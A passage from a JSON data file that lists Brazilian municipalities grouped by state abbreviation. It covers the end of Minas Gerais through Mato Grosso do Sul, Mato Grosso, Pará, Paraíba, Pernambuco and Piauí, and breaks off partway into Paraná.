Minas","Santa Helena de Minas","Santa Juliana","Santa Luzia","Santa Margarida","Santa Maria de Itabira","Santa Maria do Salto","Santa Maria do Sua\u00e7u\u00ed","Santa Rita de Caldas","Santa Rita de Ibitipoca","Santa Rita de Jacutinga","Santa Rita de Minas","Santa Rita do Itueto","Santa Rita do Sapuca\u00ed","Santa Rosa da Serra","Santa Vit\u00f3ria","Santana da Vargem","Santana de Cataguases","Santana de Pirapama","Santana do Deserto","Santana do Garamb\u00e9u","Santana do Jacar\u00e9","Santana do Manhua\u00e7u","Santana do Para\u00edso","Santana do Riacho","Santana dos Montes","Santo Ant\u00f4nio do Amparo","Santo Ant\u00f4nio do Aventureiro","Santo Ant\u00f4nio do Grama","Santo Ant\u00f4nio do Itamb\u00e9","Santo Ant\u00f4nio do Jacinto","Santo Ant\u00f4nio do Monte","Santo Ant\u00f4nio do Retiro","Santo Ant\u00f4nio do Rio Abaixo","Santo Hip\u00f3lito","Santos Dumont","S\u00e3o Bento Abade","S\u00e3o Br\u00e1s do Sua\u00e7u\u00ed","S\u00e3o Domingos das Dores","S\u00e3o Domingos do Prata","S\u00e3o F\u00e9lix de Minas","S\u00e3o Francisco","S\u00e3o Francisco de Paula","S\u00e3o Francisco de Sales","S\u00e3o Francisco do Gl\u00f3ria","S\u00e3o Geraldo","S\u00e3o Geraldo da Piedade","S\u00e3o Geraldo do Baixio","S\u00e3o Gon\u00e7alo do Abaet\u00e9","S\u00e3o Gon\u00e7alo do Par\u00e1","S\u00e3o Gon\u00e7alo do Rio Abaixo","S\u00e3o Gon\u00e7alo do Rio Preto","S\u00e3o Gon\u00e7alo do Sapuca\u00ed","S\u00e3o Gotardo","S\u00e3o Jo\u00e3o Batista do Gl\u00f3ria","S\u00e3o Jo\u00e3o da Lagoa","S\u00e3o Jo\u00e3o da Mata","S\u00e3o Jo\u00e3o da Ponte","S\u00e3o Jo\u00e3o das Miss\u00f5es","S\u00e3o Jo\u00e3o del Rei","S\u00e3o Jo\u00e3o do Manhua\u00e7u","S\u00e3o Jo\u00e3o do Manteninha","S\u00e3o Jo\u00e3o do Oriente","S\u00e3o Jo\u00e3o do Pacu\u00ed","S\u00e3o Jo\u00e3o do Para\u00edso","S\u00e3o Jo\u00e3o Evangelista","S\u00e3o Jo\u00e3o Nepomuceno","S\u00e3o Joaquim de Bicas","S\u00e3o Jos\u00e9 da Barra","S\u00e3o Jos\u00e9 da Lapa","S\u00e3o Jos\u00e9 da Safira","S\u00e3o Jos\u00e9 da Varginha","S\u00e3o Jos\u00e9 do Alegre","S\u00e3o Jos\u00e9 do Divino","S\u00e3o Jos\u00e9 do Goiabal","S\u00e3o Jos\u00e9 do Jacuri","S\u00e3o Jos\u00e9 do Mantimento","S\u00e3o Louren\u00e7o","S\u00e3o Miguel do Anta","S\u00e3o Pedro da Uni\u00e3o","S\u00e3o Pedro do Sua\u00e7u\u00ed","S\u00e3o Pedro dos Ferros","S\u00e3o Rom\u00e3o","S\u00e3o Roque de Minas","S\u00e3o Sebasti\u00e3o da Bela Vista","S\u00e3o Sebasti\u00e3o da Vargem Alegre","S\u00e3o Sebasti\u00e3o do Anta","S\u00e3o Sebasti\u00e3o do Maranh\u00e3o","S\u00e3o Sebasti\u00e3o do Oeste","S\u00e3o Sebasti\u00e3o do Para\u00edso","S\u00e3o Sebasti\u00e3o do Rio Preto","S\u00e3o Sebasti\u00e3o do Rio Verde","S\u00e3o Thom\u00e9 das Letras","S\u00e3o Tiago","S\u00e3o Tom\u00e1s de Aquino","S\u00e3o Vicente de Minas","Sapuca\u00ed-Mirim","Sardo\u00e1","Sarzedo","Sem-Peixe","Senador Amaral","Senador Cortes","Senador Firmino","Senador Jos\u00e9 Bento","Senador Modestino Gon\u00e7alves","Senhora de Oliveira","Senhora do Porto","Senhora dos Rem\u00e9dios","Sericita","Seritinga","Serra Azul de Minas","Serra da Saudade","Serra do Salitre","Serra dos Aimor\u00e9s","Serrania","Serran\u00f3polis de Minas","Serranos","Serro","Sete Lagoas","Setubinha","Silveir\u00e2nia","Silvian\u00f3polis","Sim\u00e3o Pereira","Simon\u00e9sia","Sobr\u00e1lia","Soledade de Minas","Tabuleiro","Taiobeiras","Taparuba","Tapira","Tapira\u00ed","Taquara\u00e7u de Minas","Tarumirim","Teixeiras","Te\u00f3filo Otoni","Tim\u00f3teo","Tiradentes","Tiros","Tocantins","Tocos do Moji","Toledo","Tombos","Tr\u00eas Cora\u00e7\u00f5es","Tr\u00eas Marias","Tr\u00eas Pontas","Tumiritinga","Tupaciguara","Turmalina","Turvol\u00e2ndia","Ub\u00e1","Uba\u00ed","Ubaporanga","Uberaba","Uberl\u00e2ndia","Umburatiba","Una\u00ed","Uni\u00e3o de Minas","Uruana de Minas","Uruc\u00e2nia","Urucuia","Vargem Alegre","Vargem Bonita","Vargem Grande do Rio Pardo","Varginha","Varj\u00e3o de Minas","V\u00e1rzea da Palma","Varzel\u00e2ndia","Vazante","Verdel\u00e2ndia","Veredinha","Ver\u00edssimo","Vermelho Novo","Vespasiano","Vi\u00e7osa","Vieiras","Virgem da Lapa","Virg\u00ednia","Virgin\u00f3polis","Virgol\u00e2ndia","Visconde do Rio Branco","Volta Grande","Wenceslau Braz"]},{"sigla":"MS","nome":"MS","cidades":["\u00c1gua Clara","Alcin\u00f3polis","Amamba\u00ed","Anast\u00e1cio","Anauril\u00e2ndia","Ang\u00e9lica","Ant\u00f4nio Jo\u00e3o","Aparecida do Taboado","Aquidauana","Aral Moreira","Bandeirantes","Bataguassu","Bataipor\u00e3","Bela Vista","Bodoquena","Bonito","Brasil\u00e2ndia","Caarap\u00f3","Camapu\u00e3","Campo Grande","Caracol","Cassil\u00e2ndia","Chapad\u00e3o do Sul","Corguinho","Coronel Sapucaia","Corumb\u00e1","Costa Rica","Coxim","Deod\u00e1polis","Dois Irm\u00e3os do Buriti","Douradina","Dourados","Eldorado","F\u00e1tima do Sul","Gl\u00f3ria de Dourados","Guia Lopes da Laguna","Iguatemi","Inoc\u00eancia","Itapor\u00e3","Itaquira\u00ed","Ivinhema","Japor\u00e3","Jaraguari","Jardim","Jate\u00ed","Juti","Lad\u00e1rio","Laguna Carap\u00e3","Maracaju","Miranda","Mundo Novo","Navira\u00ed","Nioaque","Nova Alvorada do Sul","Nova Andradina","Novo Horizonte do Sul","Parana\u00edba","Paranhos","Pedro Gomes","Ponta Por\u00e3","Porto Murtinho","Ribas do Rio Pardo","Rio Brilhante","Rio Negro","Rio Verde de Mato Grosso","Rochedo","Santa Rita do Pardo","S\u00e3o Gabriel do Oeste","Selv\u00edria","Sete Quedas","Sidrol\u00e2ndia","Sonora","Tacuru","Taquarussu","Terenos","Tr\u00eas Lagoas","Vicentina"]},{"sigla":"MT","nome":"MT","cidades":["Acorizal","\u00c1gua Boa","Alta Floresta","Alto Araguaia","Alto Boa Vista","Alto Gar\u00e7as","Alto Paraguai","Alto Taquari","Apiac\u00e1s","Araguaiana","Araguainha","Araputanga","Aren\u00e1polis","Aripuan\u00e3","Bar\u00e3o de Melga\u00e7o","Barra do Bugres","Barra do Gar\u00e7as","Bom Jesus do Araguaia","Brasnorte","C\u00e1ceres","Campin\u00e1polis","Campo Novo do Parecis","Campo Verde","Campos de J\u00falio","Canabrava do Norte","Canarana","Carlinda","Castanheira","Chapada dos Guimar\u00e3es","Cl\u00e1udia","Cocalinho","Col\u00edder","Colniza","Comodoro","Confresa","Conquista d'Oeste","Cotrigua\u00e7u","Curvel\u00e2ndia","Cuiab\u00e1","Denise","Diamantino","Dom Aquino","Feliz Natal","Figueir\u00f3polis d'Oeste","Ga\u00facha do Norte","General Carneiro","Gl\u00f3ria d'Oeste","Guarant\u00e3 do Norte","Guiratinga","Indiava\u00ed","Ita\u00faba","Itiquira","Jaciara","Jangada","Jauru","Juara","Ju\u00edna","Juruena","Juscimeira","Lambari d'Oeste","Lucas do Rio Verde","Luci\u00e1ra","Marcel\u00e2ndia","Matup\u00e1","Mirassol d'Oeste","Nobres","Nortel\u00e2ndia","Nossa Senhora do Livramento","Nova Bandeirantes","Nova Brasil\u00e2ndia","Nova Can\u00e3a do Norte","Nova Guarita","Nova Lacerda","Nova Maril\u00e2ndia","Nova Maring\u00e1","Nova Monte Verde","Nova Mutum","Nova Nazar\u00e9","Nova Ol\u00edmpia","Nova Santa Helena","Nova Ubirat\u00e3","Nova Xavantina","Novo Horizonte do Norte","Novo Mundo","Novo Santo Ant\u00f4nio","Novo S\u00e3o Joaquim","Parana\u00edta","Paranatinga","Pedra Preta","Peixoto de Azevedo","Planalto da Serra","Pocon\u00e9","Pontal do Araguaia","Ponte Branca","Pontes e Lacerda","Porto Alegre do Norte","Porto dos Ga\u00fachos","Porto Esperidi\u00e3o","Porto Estrela","Poxor\u00e9o","Primavera do Leste","Quer\u00eancia","Reserva do Caba\u00e7al","Ribeir\u00e3o Cascalheira","Ribeir\u00e3ozinho","Rio Branco","Rondol\u00e2ndia","Rondon\u00f3polis","Ros\u00e1rio Oeste","Salto do C\u00e9u","Santa Carmem","Santa Cruz do Xingu","Santa Rita do Trivelato","Santa Terezinha","Santo Afonso","Santo Ant\u00f4nio do Leste","Santo Ant\u00f4nio do Leverger","S\u00e3o F\u00e9lix do Araguaia","S\u00e3o Jos\u00e9 do Povo","S\u00e3o Jos\u00e9 do Rio Claro","S\u00e3o Jos\u00e9 do Xingu","S\u00e3o Jos\u00e9 dos Quatro Marcos","S\u00e3o Pedro da Cipa","Sapezal","Serra Nova Dourada","Sinop","Sorriso","Tabapor\u00e3","Tangar\u00e1 da Serra","Tapurah","Terra Nova do Norte","Tesouro","Torixor\u00e9u","Uni\u00e3o do Sul","Vale de S\u00e3o Domingos","V\u00e1rzea Grande","Vera","Vila Bela da Sant\u00edssima Trindade","Vila Rica"]},{"sigla":"PA","nome":"PA","cidades":["Abaetetuba","Abel Figueiredo","Acar\u00e1","Afu\u00e1","\u00c1gua Azul do Norte","Alenquer","Almeirim","Altamira","Anaj\u00e1s","Ananindeua","Anapu","Augusto Corr\u00eaa","Aurora do Par\u00e1","Aveiro","Bagre","Bai\u00e3o","Bannach","Barcarena","Bel\u00e9m","Belterra","Benevides","Bom Jesus do Tocantins","Bonito","Bragan\u00e7a","Brasil Novo","Brejo Grande do Araguaia","Breu Branco","Breves","Bujaru","Cachoeira do Arari","Cachoeira do Piri\u00e1","Camet\u00e1","Cana\u00e3 dos Caraj\u00e1s","Capanema","Capit\u00e3o Po\u00e7o","Castanhal","Chaves","Colares","Concei\u00e7\u00e3o do Araguaia","Conc\u00f3rdia do Par\u00e1","Cumaru do Norte","Curion\u00f3polis","Curralinho","Curu\u00e1","Curu\u00e7\u00e1","Dom Eliseu","Eldorado dos Caraj\u00e1s","Faro","Floresta do Araguaia","Garraf\u00e3o do Norte","Goian\u00e9sia do Par\u00e1","Gurup\u00e1","Igarap\u00e9-A\u00e7u","Igarap\u00e9-Miri","Inhangapi","Ipixuna do Par\u00e1","Irituia","Itaituba","Itupiranga","Jacareacanga","Jacund\u00e1","Juruti","Limoeiro do Ajuru","M\u00e3e do Rio","Magalh\u00e3es Barata","Marab\u00e1","Maracan\u00e3","Marapanim","Marituba","Medicil\u00e2ndia","Melga\u00e7o","Mocajuba","Moju","Monte Alegre","Muan\u00e1","Nova Esperan\u00e7a do Piri\u00e1","Nova Ipixuna","Nova Timboteua","Novo Progresso","Novo Repartimento","\u00d3bidos","Oeiras do Par\u00e1","Oriximin\u00e1","Our\u00e9m","Ouril\u00e2ndia do Norte","Pacaj\u00e1","Palestina do Par\u00e1","Paragominas","Parauapebas","Pau d'Arco","Peixe-Boi","Pi\u00e7arra","Placas","Ponta de Pedras","Portel","Porto de Moz","Prainha","Primavera","Quatipuru","Reden\u00e7\u00e3o","Rio Maria","Rondon do Par\u00e1","Rur\u00f3polis","Salin\u00f3polis","Salvaterra","Santa B\u00e1rbara do Par\u00e1","Santa Cruz do Arari","Santa Isabel do Par\u00e1","Santa Luzia do Par\u00e1","Santa Maria das Barreiras","Santa Maria do Par\u00e1","Santana do Araguaia","Santar\u00e9m","Santar\u00e9m Novo","Santo Ant\u00f4nio do Tau\u00e1","S\u00e3o Caetano de Odivela","S\u00e3o Domingos do Araguaia","S\u00e3o Domingos do Capim","S\u00e3o F\u00e9lix do Xingu","S\u00e3o Francisco do Par\u00e1","S\u00e3o Geraldo do Araguaia","S\u00e3o Jo\u00e3o da Ponta","S\u00e3o Jo\u00e3o de Pirabas","S\u00e3o Jo\u00e3o do Araguaia","S\u00e3o Miguel do Guam\u00e1","S\u00e3o Sebasti\u00e3o da Boa Vista","Sapucaia","Senador Jos\u00e9 Porf\u00edrio","Soure","Tail\u00e2ndia","Terra Alta","Terra Santa","Tom\u00e9-A\u00e7u","Tracuateua","Trair\u00e3o","Tucum\u00e3","Tucuru\u00ed","Ulian\u00f3polis","Uruar\u00e1","Vigia","Viseu","Vit\u00f3ria do Xingu","Xinguara"]},{"sigla":"PB","nome":"PB","cidades":["\u00c1gua Branca","Aguiar","Alagoa Grande","Alagoa Nova","Alagoinha","Alcantil","Algod\u00e3o de Janda\u00edra","Alhandra","Amparo","Aparecida","Ara\u00e7agi","Arara","Araruna","Areia","Areia de Bara\u00fanas","Areial","Aroeiras","Assun\u00e7\u00e3o","Ba\u00eda da Trai\u00e7\u00e3o","Bananeiras","Bara\u00fana","Barra de Santa Rosa","Barra de Santana","Barra de S\u00e3o Miguel","Bayeux","Bel\u00e9m","Bel\u00e9m do Brejo do Cruz","Bernardino Batista","Boa Ventura","Boa Vista","Bom Jesus","Bom Sucesso","Bonito de Santa F\u00e9","Boqueir\u00e3o","Borborema","Brejo do Cruz","Brejo dos Santos","Caapor\u00e3","Cabaceiras","Cabedelo","Cachoeira dos \u00cdndios","Cacimba de Areia","Cacimba de Dentro","Cacimbas","Cai\u00e7ara","Cajazeiras","Cajazeirinhas","Caldas Brand\u00e3o","Camala\u00fa","Campina Grande","Campo de Santana","Capim","Cara\u00fabas","Carrapateira","Casserengue","Catingueira","Catol\u00e9 do Rocha","Caturit\u00e9","Concei\u00e7\u00e3o","Condado","Conde","Congo","Coremas","Coxixola","Cruz do Esp\u00edrito Santo","Cubati","Cuit\u00e9","Cuit\u00e9 de Mamanguape","Cuitegi","Curral de Cima","Curral Velho","Dami\u00e3o","Desterro","Diamante","Dona In\u00eas","Duas Estradas","Emas","Esperan\u00e7a","Fagundes","Frei Martinho","Gado Bravo","Guarabira","Gurinh\u00e9m","Gurj\u00e3o","Ibiara","Igaracy","Imaculada","Ing\u00e1","Itabaiana","Itaporanga","Itapororoca","Itatuba","Jacara\u00fa","Jeric\u00f3","Jo\u00e3o Pessoa","Juarez T\u00e1vora","Juazeirinho","Junco do Serid\u00f3","Juripiranga","Juru","Lagoa","Lagoa de Dentro","Lagoa Seca","Lastro","Livramento","Logradouro","Lucena","M\u00e3e d'\u00c1gua","Malta","Mamanguape","Mana\u00edra","Marca\u00e7\u00e3o","Mari","Mariz\u00f3polis","Massaranduba","Mataraca","Matinhas","Mato Grosso","Matur\u00e9ia","Mogeiro","Montadas","Monte Horebe","Monteiro","Mulungu","Natuba","Nazarezinho","Nova Floresta","Nova Olinda","Nova Palmeira","Olho d'\u00c1gua","Olivedos","Ouro Velho","Parari","Passagem","Patos","Paulista","Pedra Branca","Pedra Lavrada","Pedras de Fogo","Pedro R\u00e9gis","Pianc\u00f3","Picu\u00ed","Pilar","Pil\u00f5es","Pil\u00f5ezinhos","Pirpirituba","Pitimbu","Pocinhos","Po\u00e7o Dantas","Po\u00e7o de Jos\u00e9 de Moura","Pombal","Prata","Princesa Isabel","Puxinan\u00e3","Queimadas","Quixab\u00e1","Rem\u00edgio","Riach\u00e3o","Riach\u00e3o do Bacamarte","Riach\u00e3o do Po\u00e7o","Riacho de Santo Ant\u00f4nio","Riacho dos Cavalos","Rio Tinto","Salgadinho","Salgado de S\u00e3o F\u00e9lix","Santa Cec\u00edlia","Santa Cruz","Santa Helena","Santa In\u00eas","Santa Luzia","Santa Rita","Santa Teresinha","Santana de Mangueira","Santana dos Garrotes","Santar\u00e9m","Santo Andr\u00e9","S\u00e3o Bentinho","S\u00e3o Bento","S\u00e3o Domingos de Pombal","S\u00e3o Domingos do Cariri","S\u00e3o Francisco","S\u00e3o Jo\u00e3o do Cariri","S\u00e3o Jo\u00e3o do Rio do Peixe","S\u00e3o Jo\u00e3o do Tigre","S\u00e3o Jos\u00e9 da Lagoa Tapada","S\u00e3o Jos\u00e9 de Caiana","S\u00e3o Jos\u00e9 de Espinharas","S\u00e3o Jos\u00e9 de Piranhas","S\u00e3o Jos\u00e9 de Princesa","S\u00e3o Jos\u00e9 do Bonfim","S\u00e3o Jos\u00e9 do Brejo do Cruz","S\u00e3o Jos\u00e9 do Sabugi","S\u00e3o Jos\u00e9 dos Cordeiros","S\u00e3o Jos\u00e9 dos Ramos","S\u00e3o Mamede","S\u00e3o Miguel de Taipu","S\u00e3o Sebasti\u00e3o de Lagoa de Ro\u00e7a","S\u00e3o Sebasti\u00e3o do Umbuzeiro","Sap\u00e9","Serid\u00f3","Serra Branca","Serra da Raiz","Serra Grande","Serra Redonda","Serraria","Sert\u00e3ozinho","Sobrado","Sol\u00e2nea","Soledade","Soss\u00eago","Sousa","Sum\u00e9","Tapero\u00e1","Tavares","Teixeira","Ten\u00f3rio","Triunfo","Uira\u00fana","Umbuzeiro","V\u00e1rzea","Vieir\u00f3polis","Vista Serrana","Zabel\u00ea"]},{"sigla":"PE","nome":"PE","cidades":["Abreu e Lima","Afogados da Ingazeira","Afr\u00e2nio","Agrestina","\u00c1gua Preta","\u00c1guas Belas","Alagoinha","Alian\u00e7a","Altinho","Amaraji","Angelim","Ara\u00e7oiaba","Araripina","Arcoverde","Barra de Guabiraba","Barreiros","Bel\u00e9m de Maria","Bel\u00e9m de S\u00e3o Francisco","Belo Jardim","Bet\u00e2nia","Bezerros","Bodoc\u00f3","Bom Conselho","Bom Jardim","Bonito","Brej\u00e3o","Brejinho","Brejo da Madre de Deus","Buenos Aires","Bu\u00edque","Cabo de Santo Agostinho","Cabrob\u00f3","Cachoeirinha","Caet\u00e9s","Cal\u00e7ado","Calumbi","Camaragibe","Camocim de S\u00e3o F\u00e9lix","Camutanga","Canhotinho","Capoeiras","Carna\u00edba","Carnaubeira da Penha","Carpina","Caruaru","Casinhas","Catende","Cedro","Ch\u00e3 de Alegria","Ch\u00e3 Grande","Condado","Correntes","Cort\u00eas","Cumaru","Cupira","Cust\u00f3dia","Dormentes","Escada","Exu","Feira Nova","Fernando de Noronha","Ferreiros","Flores","Floresta","Frei Miguelinho","Gameleira","Garanhuns","Gl\u00f3ria do Goit\u00e1","Goiana","Granito","Gravat\u00e1","Iati","Ibimirim","Ibirajuba","Igarassu","Iguaraci","Inaj\u00e1","Ingazeira","Ipojuca","Ipubi","Itacuruba","Ita\u00edba","Itamarac\u00e1","Itamb\u00e9","Itapetim","Itapissuma","Itaquitinga","Jaboat\u00e3o dos Guararapes","Jaqueira","Jata\u00faba","Jatob\u00e1","Jo\u00e3o Alfredo","Joaquim Nabuco","Jucati","Jupi","Jurema","Lagoa do Carro","Lagoa do Itaenga","Lagoa do Ouro","Lagoa dos Gatos","Lagoa Grande","Lajedo","Limoeiro","Macaparana","Machados","Manari","Maraial","Mirandiba","Moreil\u00e2ndia","Moreno","Nazar\u00e9 da Mata","Olinda","Orob\u00f3","Oroc\u00f3","Ouricuri","Palmares","Palmeirina","Panelas","Paranatama","Parnamirim","Passira","Paudalho","Paulista","Pedra","Pesqueira","Petrol\u00e2ndia","Petrolina","Po\u00e7\u00e3o","Pombos","Primavera","Quipap\u00e1","Quixaba","Recife","Riacho das Almas","Ribeir\u00e3o","Rio Formoso","Sair\u00e9","Salgadinho","Salgueiro","Salo\u00e1","Sanhar\u00f3","Santa Cruz","Santa Cruz da Baixa Verde","Santa Cruz do Capibaribe","Santa Filomena","Santa Maria da Boa Vista","Santa Maria do Cambuc\u00e1","Santa Terezinha","S\u00e3o Benedito do Sul","S\u00e3o Bento do Una","S\u00e3o Caitano","S\u00e3o Jo\u00e3o","S\u00e3o Joaquim do Monte","S\u00e3o Jos\u00e9 da Coroa Grande","S\u00e3o Jos\u00e9 do Belmonte","S\u00e3o Jos\u00e9 do Egito","S\u00e3o Louren\u00e7o da Mata","S\u00e3o Vicente Ferrer","Serra Talhada","Serrita","Sert\u00e2nia","Sirinha\u00e9m","Solid\u00e3o","Surubim","Tabira","Tacaimb\u00f3","Tacaratu","Tamandar\u00e9","Taquaritinga do Norte","Terezinha","Terra Nova","Timba\u00faba","Toritama","Tracunha\u00e9m","Trindade","Triunfo","Tupanatinga","Tuparetama","Venturosa","Verdejante","Vertente do L\u00e9rio","Vertentes","Vic\u00eancia","Vit\u00f3ria de Santo Ant\u00e3o","Xex\u00e9u"]},{"sigla":"PI","nome":"PI","cidades":["Acau\u00e3","Agricol\u00e2ndia","\u00c1gua Branca","Alagoinha do Piau\u00ed","Alegrete do Piau\u00ed","Alto Long\u00e1","Altos","Alvorada do Gurgu\u00e9ia","Amarante","Angical do Piau\u00ed","An\u00edsio de Abreu","Ant\u00f4nio Almeida","Aroazes","Arraial","Assun\u00e7\u00e3o do Piau\u00ed","Avelino Lopes","Baixa Grande do Ribeiro","Barra d'Alc\u00e2ntara","Barras","Barreiras do Piau\u00ed","Barro Duro","Batalha","Bela Vista do Piau\u00ed","Bel\u00e9m do Piau\u00ed","Beneditinos","Bertol\u00ednia","Bet\u00e2nia do Piau\u00ed","Boa Hora","Bocaina","Bom Jesus","Bom Princ\u00edpio do Piau\u00ed","Bonfim do Piau\u00ed","Boqueir\u00e3o do Piau\u00ed","Brasileira","Brejo do Piau\u00ed","Buriti dos Lopes","Buriti dos Montes","Cabeceiras do Piau\u00ed","Cajazeiras do Piau\u00ed","Cajueiro da Praia","Caldeir\u00e3o Grande do Piau\u00ed","Campinas do Piau\u00ed","Campo Alegre do Fidalgo","Campo Grande do Piau\u00ed","Campo Largo do Piau\u00ed","Campo Maior","Canavieira","Canto do Buriti","Capit\u00e3o de Campos","Capit\u00e3o Gerv\u00e1sio Oliveira","Caracol","Cara\u00fabas do Piau\u00ed","Caridade do Piau\u00ed","Castelo do Piau\u00ed","Caxing\u00f3","Cocal","Cocal de Telha","Cocal dos Alves","Coivaras","Col\u00f4nia do Gurgu\u00e9ia","Col\u00f4nia do Piau\u00ed","Concei\u00e7\u00e3o do Canind\u00e9","Coronel Jos\u00e9 Dias","Corrente","Cristal\u00e2ndia do Piau\u00ed","Cristino Castro","Curimat\u00e1","Currais","Curral Novo do Piau\u00ed","Curralinhos","Demerval Lob\u00e3o","Dirceu Arcoverde","Dom Expedito Lopes","Dom Inoc\u00eancio","Domingos Mour\u00e3o","Elesb\u00e3o Veloso","Eliseu Martins","Esperantina","Fartura do Piau\u00ed","Flores do Piau\u00ed","Floresta do Piau\u00ed","Floriano","Francin\u00f3polis","Francisco Ayres","Francisco Macedo","Francisco Santos","Fronteiras","Geminiano","Gilbu\u00e9s","Guadalupe","Guaribas","Hugo Napole\u00e3o","Ilha Grande","Inhuma","Ipiranga do Piau\u00ed","Isa\u00edas Coelho","Itain\u00f3polis","Itaueira","Jacobina do Piau\u00ed","Jaic\u00f3s","Jardim do Mulato","Jatob\u00e1 do Piau\u00ed","Jerumenha","Jo\u00e3o Costa","Joaquim Pires","Joca Marques","Jos\u00e9 de Freitas","Juazeiro do Piau\u00ed","J\u00falio Borges","Jurema","Lagoa Alegre","Lagoa de S\u00e3o Francisco","Lagoa do Barro do Piau\u00ed","Lagoa do Piau\u00ed","Lagoa do S\u00edtio","Lagoinha do Piau\u00ed","Landri Sales","Lu\u00eds Correia","Luzil\u00e2ndia","Madeiro","Manoel Em\u00eddio","Marcol\u00e2ndia","Marcos Parente","Massap\u00ea do Piau\u00ed","Matias Ol\u00edmpio","Miguel Alves","Miguel Le\u00e3o","Milton Brand\u00e3o","Monsenhor Gil","Monsenhor Hip\u00f3lito","Monte Alegre do Piau\u00ed","Morro Cabe\u00e7a no Tempo","Morro do Chap\u00e9u do Piau\u00ed","Murici dos Portelas","Nazar\u00e9 do Piau\u00ed","Nossa Senhora de Nazar\u00e9","Nossa Senhora dos Rem\u00e9dios","Nova Santa Rita","Novo Oriente do Piau\u00ed","Novo Santo Ant\u00f4nio","Oeiras","Olho d'\u00c1gua do Piau\u00ed","Padre Marcos","Paes Landim","Paje\u00fa do Piau\u00ed","Palmeira do Piau\u00ed","Palmeirais","Paquet\u00e1","Parnagu\u00e1","Parna\u00edba","Passagem Franca do Piau\u00ed","Patos do Piau\u00ed","Pau d'Arco do Piau\u00ed","Paulistana","Pavussu","Pedro II","Pedro Laurentino","Picos","Pimenteiras","Pio IX","Piracuruca","Piripiri","Porto","Porto Alegre do Piau\u00ed","Prata do Piau\u00ed","Queimada Nova","Reden\u00e7\u00e3o do Gurgu\u00e9ia","Regenera\u00e7\u00e3o","Riacho Frio","Ribeira do Piau\u00ed","Ribeiro Gon\u00e7alves","Rio Grande do Piau\u00ed","Santa Cruz do Piau\u00ed","Santa Cruz dos Milagres","Santa Filomena","Santa Luz","Santa Rosa do Piau\u00ed","Santana do Piau\u00ed","Santo Ant\u00f4nio de Lisboa","Santo Ant\u00f4nio dos Milagres","Santo In\u00e1cio do Piau\u00ed","S\u00e3o Braz do Piau\u00ed","S\u00e3o F\u00e9lix do Piau\u00ed","S\u00e3o Francisco de Assis do Piau\u00ed","S\u00e3o Francisco do Piau\u00ed","S\u00e3o Gon\u00e7alo do Gurgu\u00e9ia","S\u00e3o Gon\u00e7alo do Piau\u00ed","S\u00e3o Jo\u00e3o da Canabrava","S\u00e3o Jo\u00e3o da Fronteira","S\u00e3o Jo\u00e3o da Serra","S\u00e3o Jo\u00e3o da Varjota","S\u00e3o Jo\u00e3o do Arraial","S\u00e3o Jo\u00e3o do Piau\u00ed","S\u00e3o Jos\u00e9 do Divino","S\u00e3o Jos\u00e9 do Peixe","S\u00e3o Jos\u00e9 do Piau\u00ed","S\u00e3o Juli\u00e3o","S\u00e3o Louren\u00e7o do Piau\u00ed","S\u00e3o Luis do Piau\u00ed","S\u00e3o Miguel da Baixa Grande","S\u00e3o Miguel do Fidalgo","S\u00e3o Miguel do Tapuio","S\u00e3o Pedro do Piau\u00ed","S\u00e3o Raimundo Nonato","Sebasti\u00e3o Barros","Sebasti\u00e3o Leal","Sigefredo Pacheco","Sim\u00f5es","Simpl\u00edcio Mendes","Socorro do Piau\u00ed","Sussuapara","Tamboril do Piau\u00ed","Tanque do Piau\u00ed","Teresina","Uni\u00e3o","Uru\u00e7u\u00ed","Valen\u00e7a do Piau\u00ed","V\u00e1rzea Branca","V\u00e1rzea Grande","Vera Mendes","Vila Nova do Piau\u00ed","Wall Ferraz"]},{"sigla":"PR","nome":"PR","cidades":["Abati\u00e1","Adrian\u00f3polis","Agudos do Sul","Almirante Tamandar\u00e9","Altamira do Paran\u00e1","Alto Paran\u00e1","Alto Piquiri","Alt\u00f4nia","Alvorada do Sul","Amapor\u00e3","Amp\u00e9re","Anahy","Andir\u00e1","\u00c2ngulo","Antonina","Ant\u00f4nio Olinto","Apucarana","Arapongas","Arapoti","Arapu\u00e3","Araruna","Arauc\u00e1ria","Ariranha do Iva\u00ed","Assa\u00ed","Assis Chateaubriand","Astorga","Atalaia","Balsa Nova","Bandeirantes","Barbosa Ferraz","Barra do Jacar\u00e9","Barrac\u00e3o","Bela Vista da Caroba","Bela Vista do Para\u00edso","Bituruna","Boa Esperan\u00e7a","Boa Esperan\u00e7a do Igua\u00e7u","Boa Ventura de S\u00e3o Roque","Boa Vista da Aparecida","Bocai\u00fava do Sul","Bom Jesus do Sul","Bom Sucesso","Bom Sucesso do Sul","Borraz\u00f3polis","Braganey","Brasil\u00e2ndia do Sul","Cafeara","Cafel\u00e2ndia","Cafezal do Sul","Calif\u00f3rnia","Cambar\u00e1","Camb\u00e9","Cambira","Campina da Lagoa","Campina do Sim\u00e3o","Campina Grande do Sul","Campo Bonito","Campo do Tenente","Campo Largo","Campo Magro","Campo Mour\u00e3o","C\u00e2ndido de Abreu","Cand\u00f3i","Cantagalo","Capanema","Capit\u00e3o Le\u00f4nidas Marques","Carambe\u00ed","Carl\u00f3polis","Cascavel","Castro","Catanduvas","Centen\u00e1rio do Sul","Cerro Azul","C\u00e9u Azul","Chopinzinho","Cianorte","Cidade Ga\u00facha","Clevel\u00e2ndia","Colombo","Colorado","Congonhinhas","Conselheiro Mairinck","Contenda","Corb\u00e9lia","Corn\u00e9lio Proc\u00f3pio","Coronel Domingos Soares","Coronel Vivida","Corumbata\u00ed do Sul","Cruz Machado","Cruzeiro do Igua\u00e7u","Cruzeiro do Oeste","Cruzeiro do Sul","Cruzmaltina","Curitiba","Curi\u00fava","Diamante d'Oeste","Diamante do Norte","Diamante do Sul","Dois Vizinhos","Douradina","Doutor Camargo","Doutor Ulysses","En\u00e9as Marques","Engenheiro Beltr\u00e3o","Entre Rios do Oeste","Esperan\u00e7a Nova","Espig\u00e3o Alto do Igua\u00e7u","Farol","Faxinal","Fazenda Rio Grande","F\u00eanix","Fernandes Pinheiro","Figueira","Flor da Serra do Sul","Flora\u00ed","Floresta","Florest\u00f3polis","Fl\u00f3rida","Formosa do Oeste","Foz do Igua\u00e7u","Foz do Jord\u00e3o","Francisco Alves","Francisco Beltr\u00e3o","General Carneiro","Godoy Moreira","Goioer\u00ea","Goioxim","Grandes Rios","Gua\u00edra","Guaira\u00e7\u00e1","Guamiranga","Guapirama","Guaporema","Guaraci","Guarania\u00e7u","Guarapuava","Guaraque\u00e7aba","Guaratuba","Hon\u00f3rio 